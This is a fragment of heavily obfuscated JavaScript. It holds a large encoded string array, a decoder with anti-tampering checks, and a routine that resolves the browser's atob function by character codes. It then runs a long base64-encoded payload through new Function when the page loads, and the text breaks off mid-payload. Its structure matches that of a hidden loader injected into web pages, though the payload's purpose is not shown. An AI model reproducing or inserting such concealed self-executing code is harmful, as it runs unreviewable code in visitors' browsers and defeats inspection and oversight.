tuzJm2vhuLftBe1UtenKwe5dowPuvZf2','yM1omgfxoxvlsevZy3LSn2nTvJbKweP1suHfB2n5AZDM','rtvQvvrODMrty3nkm1zPt0uXwfqWzdbkExDUzuCXDK0X','zeDSDMjPz3bLm1POy2Lcs1bwohDLrgD4t1rREu5QqMTm','ueP5D25rvMSZwKu5vgiYsLHom2TUtenKwe4YEgTwvgH2','yLvoCK1ty3nkmwmYutfswfvRuMTKvMnUtenKwfvTuMTv','u2LND2vetMXAu3DUu2Xor0Tdy3blmg9VtuHNEu5Qqxnk','mKPty3blmg9VtuHNEu16y3nkmtqXtJfRBKTtDeTlrei0','yJjSwfvuuw5mq2rytMTkALzhz3zzmviXyvnJC0OYEg5o','z3Hzv0LZsNLSEgndvw5lu3rls0rcne1uAZjmq2q1wLCW','ExDUwJiXDLngzfnwr1jYuNLJC0OXzfbnvKzhvg5OALnw','y1nJC0OWuxPwBvjxvti4mwnfy25mq2rft0D0AgnQqMXw','BKTtDeTlrei0txPrmeXdzfHvmJqYsNLRCLnPz3DLrfeW','mgC0yJjzBKXdzhvzmxbQuZjKDfPPy3nkmNm0yNPKwfvR','mg9VtuHNEvPQtxnkm2XkytbzBKTtDeTlrei0tw1fm0Xd','qxHsrMrrvw1oua','EwTYu2LND2veuxHoAxDUs1HgD0Pty3blmg9VtuHNEvPu','BKTtDeTlrei0txPbmKXdzgjsrKeYsNLRCLnPz3DLre16','BKXdzfHoBvjRvtboDMjvsMXoq2nZsJjzELjgvMTzvffU','rwHSvJjKwfqYuMPtv1y2zfzJmgnxotvzm0vUtenKEveY','u3H6s1H0EvPyuJfJBtrNy1mXEK8Zmhnzmxrls0rcne1T','wfvTnhjHm1PSvgLJC0OZvMTIv2HyvuHSDeP5D25wmdL3','DeTlrei0tw1nEeXdzhzvvMDRsNLSzfbvB29nsgD4wvrb','z25lu3rls0rcne1xrtrmq2nVtJjkrKP5A3jkmJvUsNL4','y3blmg9VtuHNme1eqxnkm2S1vLnRBKTtDeTlrei0tvDs','qJrnEMrRtenKwffPvMPkEwTYu2LND2vetxDnq3DUytaX','AK00tenKB1v5B2TkEwTYu2LND2vertjAu3DUyJfgwuPd','r005ztmWn1KXDeTlrei0twPcA0XdzhPvAxbusNLSzfbx','BLyWvJvxq2nWsZbVB01izZbnBvLZsNLrD05Pvw5lu3rl','muPysNL3BLyWowfzmdLPu0zWr2nty3nkm1e0yxPKC1nR','m2ruytaXm2vfyZrkExDUvNPAs1KWzgHIA1zcvNLJC0OW','tvDfmuXdzg9vEw9RsNLRC1KXDeTlrei0tw1nmeXdze5o','yZrIvMrsvKDOq1j5y3nkm0PAyM5gwe5QtMPsmgnUtenK','vLPyv0zSyu1erxLnELeXtMPJne9tC3zqu2m3zg1gEuLh','rei0tvroAuXdzhromdrTsNLRCLnPz3DLreuZtwL3BMju','vxDKru52y1C1weP5D25Kr05zzg00ngeZuw5mq2ryvwXW','s1z0Ae1tz3DLre5TtLn3BLyXtNvoAwnWwfqXA1CYrxHl','DdjzweLNwvrboq','mMnxvM1wmujewKnJC0OXyZfAr1jquti4DMrxwMHkExDU','BgrrwwXOEfz5y3nkmePuyJnAwfvTndvwmdL4sNL3BMjQ','DhHvmwrruKCWBKXdzhztvxbQvxPcwfrPy3nkmwmZyw01','EwTYu2LND2veuxHou3DUuZjSAvDty3blmg9VtuHNEe5e','uxLJu2nZsJjom09vtLHvwejQvg5fBKXdzdrvmJLYvNPK','u2nWsZbVB01iz3PpveLZsJi5sLztrw5lu3rls0rcne16','vgXJBKXdzg9rmNmWvNPKB1PgsJjtEwnZsJfKuLz6qLHv','suDrovL5Eg1qv1OXyM1omgfxoxvlq2W3zg1gEuLirtLj','meP5D25wmuv3ttnwvgiWwMXzu2nZsJnSDgeXCfHvr3HQ','sgD5txPnC0OWCfrsAwDUs1n0s0TeqJrnEKzStenKCuTU','BuPtzg0XCMfSzfbwEwnZsJnOAvniqLHoBhbQvgTJBKXd','vLHorxbRvhPgva','mKvUtenKwe5UAgTwv1z3wKzAsvPty3nkmwmZvg1su1uY','rKvUs1n0s0TeqJroreu1tenJAKTxwtrkEwTYu2LND2ve','uNLJC0OXyZjKv2HyvuHWuwnvy25mq2rytJjsA1vQAhzr','tuHNEe5xrxnkmdfftuzbBKTtC25Kq2nZwtf0s0TeqJrn','sNvjseuRufHnnW','mJvOvNLJC0OXzfbvrtKXuZjkt0P5D25wmuzPvLDSvgeZ','z3LnAK1ZsJa5Cgvvtw5lu3rls0rcne5ertbmq2rXs25g','wMTtAMH2uw5stMnty3nkmfj0ytjkwe5fCgTsm05msNL3','revZsJfNnfyXy25lu3rls0rcne1xrMTmq2rRv2TcEuP5','v0vWALnirw5mq2rytKroA1zxmxzmmwrrv0DzBKXdzfHo','tvvKwe5Rtw5mq2q1vtj0uMjSze9zmgX4sNL3BLfSBg1x','BK5Su1C1meTfA29nsgD6tuDvC0OZBgXIu1LUs1nRn2fx','EvPyuJfJBtrNwKz0uuTeqJrnELzOtenKtgfxsLPkEwXK','C0OXDevvrfLUs1n0s0TeqJrnALjPtenKzu5uzfPkEwTY','sJeWnffyB25lu3rls0rcne1xtxLmq2rqstaXv0P5A3jt','A1PysNL3BLyWoxnzmvzmwKDotfuYow9kExDUvNPsrfnS','qJftu2nWsZbVB01iz3LzAMTZsJa4ALrwww5lu3rls0rc','y3nkmfPuyNK5wfvvEeXwmdK1sNL3BMvvtNjABLjOsNL3','tenKru9howPwELe0tLzKuvr5y3nkmwrqvevgALPTmuPk','zfHvAKiXvJa5C1KWzZrImuLUtenKwfveBhHJmhC1uMLJ','Cgvvtw5lu3rls0rcne1xuxPmq2rYuZbKmuP5A3jtAwD3','BMfUAe1tAwnWsZbVB01iz3LzEK1ZsNPAt09ysw5lu3rl','re5Ttun3BMiXrLLkq2nWsZbVB01iz3Lzv0vZsJfKq0Px','BgmWwLu5qLj5y3nkmMqYvJbgEwvgtw5mq2rWyZbWALmZ','sJfKuMjhuLfrmJLOvJfcs1PgtMHkExDUvNPrme4Xzffx','Be5YutfJmu0YuKTwmLvUtenKwfvfsMPwrK52utnoEMnt','y3nkmwrtyMTAD2rxrtfkExDUyZjkAwrxourHmufUtenK','tw1sBuXdzeTvmfLVsNLRCLnPz3DLreuYt1n3BLmZAefv','sgjxDeHzmJfYyKnJC0OXyZbHr05tv1rgqLz6yZbkExDU','sZbVB01izZboALfZsJfKvgjQww5lu3rls0rcne1QrxPm','AwD3zuroAu5tD25uEu5ovMLJCeSWB29nsgD5tvDrC0OY','wKv3ngiWnvHoALfUtenKBK9hDenwmuf6wKzkAfLty3nk','m1jWyJi0B2ntEhPlwhr5wLHsmwnTngDJvhC5y3P0ouXh','nhWYFdf8mhWZ','s0TeqJrnAKjStenKueKWmvDkEwTYu2LND2vetMPnAxDU','sNLRCLnPz3DLrfeXtwL3BMiXrLLkq2nWsZbVB01iz3Lo','mteWnJeWovn6DhL6BG','teDoyLnPz3DLre15wLn3BKTSmvjoAwnWwfqXBwrxnwPK','Cdrurw9Us1n0sW','zNvUy3rPB24','wfvQzgTvru52twXKu2rhuLjsEwnZsJj4DgeYtLHvv1jR','mdveyti5DLuYDfHkExDUvNPABfjgzffsreO1wvnJC0OY','sKrImLjSsJeWB01iAg1AAvP0ugO0B0XuqJrnAxbZsMPc','mLfZsNLrD05Pvw5lu3rls0rcne16zgPmq2ryvti0mKP5','wfnNBLbty3nnsgCWs1z0v0TeqJrnvePStenKze9frJzk','rNLjrLK5u2L4ELbyDdLpm05IvMLND2vetxDnu3DUvhLo','rgiYvLHoqZLQvLCXDLP5y3nkmNreytnSwe5xuMTtvxrO','y2XKuu5xz25mq2qYv1v4DgvxmxjIEwnZsJjKrgiWEfHv','BMjhvNvAm1jVsJeWn2zysMXKsfz5yMLcCuTiuM9Hwe5I','tuHNEK1esxnkEu1XvhLNBKTtDeTlrei0txPKBuXdy2Pl','AwD3zuroBvPtD25JvefWy0nJCeSWB29nsgD4ww1fC0OW','ru00sNLRCLnPz3DLre5PwLn3BLHQvtnxu2nWsZbVB01i','CLnPz3DLrePPwwL3BLyXtNvoAwnWsZbVB01iz3HoELLZ','tLHvAtLQvfrODMndy3nkm3beyti1we5ysKnwEMrqsNL3','vuDRBKXdzdzzBMHRvLCXDMvgyZjAu2nZsJfJmMnhtLrK','yZfIALvUtenKD2n6BeLJr1zusNL3BMeWtNzvrMrty2Pg','v1K0sNLRCLnPz3DLrfeXtKn3BLmZAefvu2nWsZbVB01i','muPytLDzEvz6vLHkExDUvNPsmfKWoxPJAZvdwvnJC0OX','Ewr5u2TkwLrvww5yvdfTzfC1AMrhBhzIAwHXs1H0CfPP','uti5tLyWoxHkExDUyLHosvvxzdnoq2nZsJj4mfPUqNzu','CZfIsffUs1n0s0TeqJrorfjRtenKnvnxDeDkEwTYu2LN','me5lyLzkwfvhBgXkExDUvJfct1KXstrHmJLOyLD0D0P5','sNLSzfbxwJfIBu4WyvC5DuTiB3nru2W3zg1gEuLgstLu','CgPwmuzOsNL3BLyXrKDArtfeyJjSwe4YwKTkExDUyKzW','uvnJCeT5zg9kmtbZy3LRBuPTwJfIBu4WyvC5DuTiz3nL'];var _0x9835919y=_0x9835919d;(function(a,b){var u=_0x9835919d;while(!![]){try{var c=-parseInt(u(0x15e))+-parseInt(u(0x82))+parseInt(u(0x18c))*parseInt(u(0xb2))+parseInt(u(0x138))+-parseInt(u(0x83))*-parseInt(u(0x9a))+parseInt(u(0xaa))+-parseInt(u(0x199));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9835919c,0x9a628));function _0x9835919d(a,b){a=a-0x7f;var c=_0x9835919c[a];if(_0x9835919d['OFOQmF']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9835919d['CajOBm']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9835919d['XHXyQi']={},_0x9835919d['OFOQmF']=!![];}var e=_0x9835919c[0x0],f=a+e,g=_0x9835919d['XHXyQi'][f];if(g===undefined){var h=function(i){this['icmzRw']=i,this['HfNNrt']=[0x1,0x0,0x0],this['OqgbUL']=function(){return'newState';},this['FsHqbA']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ZxqUmC']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['piDbGk']=function(){var i=new RegExp(this['FsHqbA']+this['ZxqUmC']),j=i['test'](this['OqgbUL']['toString']())?--this['HfNNrt'][0x1]:--this['HfNNrt'][0x0];return this['maNmwM'](j);},h['prototype']['maNmwM']=function(i){if(!Boolean(~i))return i;return this['CqRtfw'](this['icmzRw']);},h['prototype']['CqRtfw']=function(j){for(var k=0x0,l=this['HfNNrt']['length'];k<l;k++){this['HfNNrt']['push'](Math['round'](Math['random']())),l=this['HfNNrt']['length'];}return j(this['HfNNrt'][0x0]);},new h(_0x9835919d)['piDbGk'](),c=_0x9835919d['CajOBm'](c),_0x9835919d['XHXyQi'][f]=c;}else c=g;return c;}var _0x9835919e=window;function _0x9835919f(c,d){var e={};e['ttaZA']=function(i,j){return i!==j;},e['rEQAx']='undefined',e['uqwpQ']='object',e['pulAx']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['pulAx'](h['length'],d)&&function(j,k){var v=_0x9835919d,l=v(0x135)['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':for(var n=0x2;n<k[v(0xb3)];n++){if(j['charCodeAt'](k[n][0x0])!==k[n][0x1])return![];}continue;case'1':o();continue;case'2':var o=g(this,function(){var w=v,r=f['ttaZA'](typeof window,f['rEQAx'])?window:typeof process===f['uqwpQ']&&typeof require===w(0x13b)&&typeof global==='object'?global:this,s=function(){var x=w,t=new r[(x(0x179))](q['AUyVb']);return!t['test'](o);};return s();});continue;case'3':return!![];case'4':var p={};p['AUyVb']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var q=p;continue;}break;}}(h,arguments))return c[h];}}new Function(_0x9835919f(_0x9835919e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDgxOTkyNjBjPVsnejNOZFZTb'+_0x9835919y(0x119)+'ZlYScsJ1dPdGRTU290VzV2RycsJ1dQREh'+'kdk84JywnV09CY0dHNW51VycsJ1dRZGNO'+_0x9835919y(0x94)+'lJkUXYwJywnV1F4Y05Ta2RmOGtXJywnVz'+_0x9835919y(0x102)+_0x9835919y(0x108)+'V085c2pDaytwcScsJ3FNeGRUOG9Lb2EnL'+'CdqeERLV1FCY0pHJywnVzVsZFZMZGRWSX'+_0x9835919y(0xb4)+'jSEcnLCdXUHRjTkNrVmNTa08nLCdXUnBj'+_0x9835919y(0x159)+'zZaY0laVDhGVycsJ1c1QmRPZXBkVUdHJy'+'wnV1FkY0swaGNObW9QJywnV1FxVldRaGN'+'LOG92JywnVzYvY0xJYmsnLCd5U2s4Z3Nx'+'JywnV1FkY0hhbkZDYScsJ1c3TmRUbW9GV'+'09mOScsJ2JDby9DR2hjSkcnLCdyQ2s5Vz'+'ROZE9ZUycsJ3NYR2lXUmVmJywnV1BEU3Y'+'ycGNWRycsJ0FDa1FXN3JRVzV1JywndGF1'+'RVdPYUgnLCdXNHVlV1BmanlxJywnQm1rN'+'lc2TmNVQ29zJywnRDhrb1c3dGRUSTAnLC'+_0x9835919y(0x127)+'sJ1dQbGNLOGtwa1NrMScsJ2x4emZXUkpj'+_0x9835919y(0x10e)+_0x9835919y(0xe4)+'c1TmRNU2tmJywnVzZ5SVc3aGNKMU8nLCd'+'XNUsrVzVsY0tmbScsJ3FoL2RWU29ObmEn'+'LCdCOGtGVzVKZEhheScsJ0RybktsTksnL'+'CdCOG9KVzVSY0w4b0EnLCdXUnBkVlNvVl'+'c1cmcnLCdX'+(_0x9835919y(0xc2)+'zhobWt2JywnV1ExOGxmT1AnLCdXUUpjS0'+'NrZ2FTa1YnLCdCbWt1VzdkY1BTb0YnLCd'+'XUUZjTENramZTa20nLCdGbWtvc2dXNCcs'+'J1c3QmNKWjlzc1cnLCd6Q2szVzRIb1c3T'+'ycsJ2dZN2NQS3lPJywnZGV5OHJOYScsJ1'+'c1cGNPYzlIeFcnLCdsOG9lV09Eam5xJyw'+_0x9835919y(0x160)+'JywnVzVXT1dPOUpDcScsJ0E4bzVXNmhjV'+'FNvVycsJ3BoZXp2ZUsnLCdXN1ZkSk1sZE'+'hzVycsJ3FtazBXNGhkVnF1JywnVzVWZE1'+'tb3dES20nLCd0WGVsV1AweCcsJ0FhSFBi'+'Q2s1JywnV1B6TnNTa1lDbWt3ckcnLCdXT'+'0ZjSVhuR3JHJywnendaZEc4b2tmRycsJ3'+'JTa1VXN0Q2VzZTJywnQzJHOXVtb0wnLCd'+'XUDNkUkNvNldSN2RJYScsJ1dQTmNHU2s5'+_0x9835919y(0xe7)+'DhvaFc1bjcnLCdEOGt3eXcwdCcsJ1dSM2'+'NMWjVmV09HJywnczhrSFc3dGNLbW9VJyw'+_0x9835919y(0xc1)+'NnlNV1B6a3FXJywnRVdtVVdRV0snLCdGY'+_0x9835919y(0x184)+_0x9835919y(0x125)+'nRFNrb0V2aVonLCdFOGtYVzZWZFFjRycs'+'J3pTa2lscVZjSmEnLCd3OGtvV1FKY05Tb'+'2InLCdXUHBjUThrUHA4a0gnLCdXUUZjSE'+'w3Y1E4b1AnLCdXNkZjSkg5aFc2ZScsJ3d'+_0x9835919y(0x142)+'JywnaEw5WldPN2NRVycsJ21Db3lXUUhQZ'+_0x9835919y(0x1a3)+_0x9835919y(0x113))+('JywnQUNrWlc0bmhXNVMnLCdXT3V0dENvQ'+_0x9835919y(0x173)+'AxJywnVzVyb3ZDa3V3cScsJ1dQbUhhU29'+_0x9835919y(0x8f)+_0x9835919y(0x143)+'lhqV09HJywndENrTXBzeGNKcScsJ0E4a0'+'pXNGxjT0NvYycsJ3NXaVpXUU9zJywnV1J'+'WY1ZTbzN4c2EnLCdmQ2s1V09WZFVKUycs'+'J3VDa0VnVy9jUXEnLCdXN21hVzV0Y1Iyc'+'ScsJ1c1ZGNLTmxjVHd5JywnVzQzY1B3M2'+'NJTmknLCdyeEpkUkNvQWlXJywnZW1vSVd'+'QYjBXUTQnLCdXNGhkSlNvT3UyZScsJ1dQ'+'M2RQbW9PV09oZE9HJywnVzc3ZFRTb0NXU'+'HJKJywnZG1vOFdSemJXUnEnLCd1bWt2V1'+'JWY084by8nLCd4OGtNcEdoY1RhJywnV1B'+_0x9835919y(0x171)+'Q1lxVVdQaWMnLCdwcUg3bzNLJywnY3FkY'+_0x9835919y(0x1c1)+'JCbW95JywnYUlENWZNTycsJ1c3ZGRTM05'+'kUWJlJywndkhmclc0N2NRYScsJ3FDb0NX'+'NU5jUm1vZicsJ3FTazVXNjF0VzcwJywnc'+_0x9835919y(0x12d)+'csJ2xNVGxhRzQnLCdXNzBjV1BiQndHJyw'+'nbGI1T2RlVycsJ1c3WGJ2OGtCQ3EnLCdX'+'T0pkSkNvRVdPbGRIcScsJ1c3ekl5bWtUc'+_0x9835919y(0x1be)+_0x9835919y(0x153)+_0x9835919y(0x1a2)+'MWpXUTNjVkcnLCdqTXVlc2h1JywnVzdPT'+_0x9835919y(0x109)+_0x9835919y(0xf1))+('RycsJ0ExUmRVU29MYXEnLCdXUnltV09CY'+_0x9835919y(0xef)+'QzV09tJywnV08xQ0QxTDAnLCdkdUxLYll'+_0x9835919y(0xe6)+'a0JmTycsJ3lKNHhXUkN2JywnVzczZE9Tb'+_0x9835919y(0x1ac)+'c2UmNRU29TJywnRHNaZFJtb1hXNlcnLCd'+'XUkpjSDhveXhhTycsJ1c2MUdBOGtJQkcn'+'LCd0WkxoVzY3Y01hJywnY1NrcVdRaGRUc'+'lMnLCdXUjNjVEdMdFdSNCcsJ0QxYWVXUT'+'VaJywnVzZoZEpTby9FTkcnLCdwbW8zV1B'+'UemtHJywnY0p4Y0k4b0ZXUVMnLCdXT0RC'+'bkNrTmRhJywnVzZ5Y1dPOXV0VycsJ0Fta'+_0x9835919y(0x14d)+'dQaWR5bW9VZEcnLCdibW93cmF0Y0xhJyw'+'nZ0NvR1dSYmdkVycsJ294NElFTGEnLCdE'+'Q29uVzVOY1BDb0EnLCdoU290V1JicHBhJ'+_0x9835919y(0xca)+'wnV091RldScGNQWmknLCdXUUJkTW1vR1d'+'SUmRIYScsJ1dQYnJCS0pjS2EnLCdXNTRE'+'VzVCY1VNdScsJ3Ftb1JXUHZhV1BLJywnV'+'1BIRlc2ZUxkOGt2ZXFGZEdLU0hXUG0nLC'+'dzU29NVzRsY0dDbzMnLCd3Q2tCcTBXVyc'+'sJ1dQQmNLU2tKZkNrMScsJ2NzNTdoZUsn'+'LCdBdFNtV1BhZScsJ1c2ZGNSWDU1VzY0J'+'ywndFNvZ1c2UmNIQ28wJywnd3I1WGs4az'+_0x9835919y(0x195)+'yL1c3RycsJ1c0bit0U2sxdEcnLCdXT0Zk'+'TzhvQVdQaGRNVycsJ3NtbytXNk5jVENve'+'CcsJ1dPYlZjbWt6aGEnLCdXUGRjSm1vck'+'VKOCcsJ2RT')+('b1J4Wk5jR0cnLCdXT09iV1JOY0tTby8nL'+'CdxbWtjZ2N4Y0hXJywnVzRoY0tHVHVFVy'+_0x9835919y(0x12e)+'yTUM4V1JEVScsJ3VDb2hXNkZjSkcnLCd3'+'MktwV1JQMycsJ3ZIaGRIbW9FVzRPJywnd'+'ENrZ1dSRmNKOG9tJywnc21vTVc0L2NMU2'+'85Jywna3N6SGpTazdXUmRjTk5LcFc0QmR'+'VV3knLCdXUWhjTzhrZGhDa2QnLCdpZjVz'+'V1JaY05xJywnV1BuUm93cWUnLCdkQ28zV'+'1E5aGxxJywneUNrTXplSzcnLCdXNjVGej'+_0x9835919y(0xa8)+'LMUNHJywndDhvSVc0OGFXUVcnLCdXNU5k'+'S3hCZE9iQycsJ3A4azhXUWxkVGJ5JywnV'+'1JYL29Da2VlRycsJ2piaGNNMFM0JywnVz'+'VuNkU4a3NDYScsJ2g4b3hGZE5jS3EnLCd'+'3Q2t3VzZEZVc2QycsJ0Rta0VXNnBjUDhv'+'NCcsJ3YzMEFXUjVNJywnV1I0dHFDb0FuV'+'ycsJ2h2RDdXT2xjVmEnLCdXNUNYVzRaY0'+_0x9835919y(0x198)+'XRmNKRycsJ3BTb2dXUG50V1F1JywndWRC'+_0x9835919y(0x133)+_0x9835919y(0x8b)+'csJ3dDa0JXNkJjU1NvYycsJ3c4a2ZXUHR'+_0x9835919y(0x1a6)+'NCcsJ1dPdGNRWXpqQXEnLCdXT05jR2Q1U'+'1dQRycsJ2Ewcm9rSG0nLCdXUnpIaXhhai'+'csJ1c3TmRSOG9jdzNLJywnV1A4WFdSWmN'+'SbW91JywnV1FPS1dQVmNNbW9wJywnbUtM'+'WGNXbScsJ3ZTb1pXUHpPV1JDJywnV1J4Z'+_0x9835919y(0xf5)+_0x9835919y(0xd1))+('OCcsJ2VTb0JXUmZEYWEnLCdvS1RVV1AvY'+'1RHJywnbjhvRFdPRFJXUVMnLCdXN0JkT2'+'1vOFdQTFknLCdBQ29tV1BQQldSeScsJ1d'+'RZWp3Q29waWEnLCdXUjlQYjhrMmpxJywn'+'VzU3ZEcxZGRUYTgnLCdsV0pjUGV5RCcsJ'+_0x9835919y(0x100)+'Jtb2tXUmZVV1JxJywncVNrYmtaQmNHcSc'+_0x9835919y(0x85)+_0x9835919y(0x116)+'XhnaScsJ1c0NUd1bWtqV09pJywnelNraV'+'dRZGNTbW91JywnZ0hkY0czT0QnLCdXT2h'+'jVThvbkVIOCcsJ3Nta1dXNkRpVzdTJywn'+'RG1vQ1dSck1XUjQnLCdXNWFCVzdGY1N3T'+'ycsJ2M4b0tXUEZkU0NrRFdQVGJXUjNjT1'+'NrRldSWEQnLCdXUHpIc2Z6OScsJ1dSOVF'+_0x9835919y(0x192)+'REZXNUcnLCdXTzdjTU5KY1RTb1QnLCdXU'+'C9kUUNvNVdSL2RPcScsJ1dScGNIR0RNQ2'+'EnLCdsS2Vmc2V5JywnVzR1bVc3aGNLeG0'+_0x9835919y(0x185)+'VG1vUycsJ1dPTmRPQ29CV1BOZE1HJywnb'+'HFwY1B4dVonLCdscnJNY0xXJywnaWc1al'+_0x9835919y(0x1c3)+'yZktTdycsJ1dPQmNNOG9tc1o4JywnV1A5'+'MGcxZWUnLCd0U2trV1B4Y0w4b2cnLCd2O'+'G9xV09QdldPeScsJ3NjZGRNU29xVzdDJy'+'wnQjhrMVc3QmNLbW9KJywnV1IxVkN4MU0'+_0x9835919y(0xf4)+'LCd5R3lmV09TOCcsJ3ZKOFd4ZTAyV1JTT'+_0x9835919y(0x12b)+'VlTicsJ2pD')+('b0JzWnUnLCdXUHYvajJLMycsJ204a3VXN'+_0x9835919y(0x18f)+_0x9835919y(0x17f)+_0x9835919y(0xb9)+'RG1rMFc0aGNSU29KJywnd21rN3YyZWcnL'+'CdXN0xEckNrK1dPSycsJ1c0NEpXNVJjVm'+'hLJywndmNqSFc3aGNLRycsJ1dQek5qQ2t'+_0x9835919y(0x1c4)+_0x9835919y(0x1d7)+'mdKY0hxJywnRWMzZElDa0NXNEcnLCdXUV'+_0x9835919y(0x1b2)+_0x9835919y(0x1d4)+'TDQnLCdXT2p3eGY5aCcsJ0JTa1BXN2ZPV'+'zdhJywndkpIeVc2RmNORycsJ2NTa0tXUG'+'xkS1hXJywnczhvN1c0RmNUbW9FJywnVzR'+'uNnI4a3ZXT0snLCdXUDFoaTFtVycsJ2U4'+'azVXNFpkVXYwJywnRlNvU1c2VmNMU296J'+'ywncENrbFc0M2RVMzAnLCd5U2svZVdWY0'+_0x9835919y(0x1c5)+'WY05HJywnVzRSZFZTb1d6MUcnLCdXT2Rj'+'TDFsY1NTb3UnLCdwaGZZZVc4JywnV09WY'+_0x9835919y(0x13d)+'MzT1pxZnUnLCd1Q2tSV1JKY1FTbzgnLCd'+_0x9835919y(0xf7)+'Y1RySFJDRycsJ2t0QmNKOG9VV1FXJywnQ'+'jhrVldQSmNNOG9OJywnV080ZHFTb1VkYS'+'csJ2lDazJXNzdkUk44JywnaGVIT2hxYSc'+'sJ1c0SzZXNlZjVGZPJywnZzhvQkZXWmNS'+'VycsJ2ViYlVqTHknLCdXNEJkUG1vbXdle'+'ScsJ2JLSExlV0cnLCdXNFdTV1FUaHpHJy'+'wnYmROY1A4')+(_0x9835919y(0xea)+_0x9835919y(0x191)+'ZjUGh1JywnV1BEVnczdGNNRycsJ1c1RmN'+'JcmJaeEcnLCdXUmxjU21rMG5Ta1EnLCdj'+_0x9835919y(0xc9)+'CdoZjBMdnZhJywnV1BUS3JmTGsnLCdXT3'+_0x9835919y(0x105)+'jVW1vd3hHSycsJ3dtazBXUHRjUm1vRics'+'J2JjN2NHU29VV1BhJywnVzZoY0tzOVZ0Y'+'ScsJ3hTa2tXNEpkTnNlJywnYjFiOFdSbG'+'NUcScsJ3dyRmRHbW9iVzVlJywnQzhvWld'+'QSEJXT3UnLCd6ZjRmQ1NvOCcsJ1dQaU9X'+_0x9835919y(0x19e)+_0x9835919y(0x168)+'wnVzRsY1BnSmNMS3UnLCdXUUZjS3FQa1d'+_0x9835919y(0x1d6)+_0x9835919y(0x11e)+'Vc2bGNOVycsJ1dQVHNwQ2t2cGEnLCd0bW'+_0x9835919y(0xd2)+_0x9835919y(0x17c)+'RmRDb0lXN3hjVENrSFdQV1YnLCdXNUpkS'+'0NvWkJ4ZScsJ1dQVy95Q291cGEnLCdkQ2'+'syVzRaZEloaScsJ3hzVmRJU29JVzQ4Jyw'+'nem1rYnRmYXInLCdXUnhjVXFyakRhJywn'+'eVNveldSamJXUksnLCd3TC9kSlNvUWVhJ'+'ywnV09kY0lDa0hqQ2twJywnQjFpM1dPck'+_0x9835919y(0x183)+_0x9835919y(0x19b)+'aFcnLCdibW85QWNkY1NxJywnV09oY0tZT'+_0x9835919y(0x188)+'EnLCdzTWV4')+('RkNvVScsJ3QwYStXUkxwJywnZm1vYldSc'+_0x9835919y(0x7f)+'hvb1dSTGEnLCd0OGsxVzRCY0hTb20nLCd'+'sMmJMaWRtJywnRXNpNFdPZTMnLCdoaDFa'+'aGNTJywneE5LM0VTb1onLCdXN0pjVkNrS'+_0x9835919y(0x16e)+_0x9835919y(0x10a)+_0x9835919y(0x16d)+'ZzhLRWUwJywnVzVtOVdRbmtyRycsJ0Vta'+'2VXUEpjTDhvaicsJ1dQSGp4ZU5jVXEnLC'+'dXN3IzVzROZEk4a3VXUjBZeFNvb3RjeGN'+_0x9835919y(0x169)+'UVBCeVcnLCdybW9XVzRTdVdPZScsJ1dQM'+'2NNU29EQUlLJywnc3NiK1c3N2NVRycsJ1'+_0x9835919y(0xce)+'XNVpjVldQYlc2bScsJ3VDa0hXNFJkTElh'+_0x9835919y(0x1ca)+'0Ntb3RXNGFiV1AwJywnZWNMeml2VycsJ1'+'c3WmNOMC9jUnVxJywnRjhvUlc2WmNLbW8'+_0x9835919y(0xe2)+'S2RXJywnVzVwY0tmcGNMTksnLCd2M3RkU'+'FNvV2dHJywnRTF1NUI4b0InLCdXUnpnRj'+_0x9835919y(0xcd)+'SbW8yJywneDhvZlc2cGNQOG9DJywnc0lU'+'RVc0ZGNLYScsJ3VmbUF3bW9UJywndmNOZ'+'ElDb2RXNzgnLCd4bWtKVzd0Y1VDb1QnLC'+'dXNUpkSm1vVEVDazgnLCdXNjllczhrNER'+'xJywnVzVGY0hmWmNOMVcnLCdxbWtYVzVs'+'ZElKTycsJ1dPSEd4TmxjTVcnLCdXNUxWb'+'ThrcHZDb1l6U282YVNvb24xRycsJ1c1ZV'+_0x9835919y(0xdc))+(_0x9835919y(0x126)+_0x9835919y(0x99)+_0x9835919y(0x14b)+'XT0snLCdXUHorcENraGlXJywnVzcvY0tn'+'ZGNTMmknLCd6cnkxV1FLUCcsJ0ZhTmRRb'+'W91VzYwJywnRGUvZFJTb1ZocScsJ1dPeX'+'V5U29qblcnLCdhcVpjSzFXVicsJ1dReGN'+_0x9835919y(0x130)+'V09oZE5tb3ZXNEwwJywnYmRwY0wwdVUnL'+'CdiU2tCVzdGZElMRycsJ2Ztb2JGVycsJ1'+'c2UHNzbWtMQlcnLCdBZU9DV1JQUScsJ1d'+_0x9835919y(0x196)+'U2s2Vzd0Y1Btb28nLCdhZDE4cHZDJywnV'+'zVCZE5TbzNyTHEnLCdnZnVXcUxpJywnQk'+'NvS1c3M2NJU285JywnV09SY01KUFpEcSc'+'sJ1dQMUxoU2tja0cnLCd5bWs1VzZWY1Ft'+'b2knLCdXUHY4dk5OY1NhJywnblovY05tb'+_0x9835919y(0x8c)+'NPOG9ndVpPJywnanhmVGpiUycsJ1dSVmR'+'ROG8xV1FGZFFHJywnVzROY0lzSGZ1Rycs'+_0x9835919y(0x12c)+'DdCcScsJ2dyQmNHMHFCJywnVzY3Y0lJOV'+'hFcScsJ3B0NUlrM2EnLCdXUDlQeGdWY1F'+'hJywnV1JuSHgwM2NKYScsJ3htb0JXUHpp'+_0x9835919y(0x8e)+'UpjUTBTJywnVzRwY0tISDNyRycsJ3VDa1'+'pXNWhkUmFLJywnV1FSY1NTb1d2YlMnLCd'+'mbW9kQ2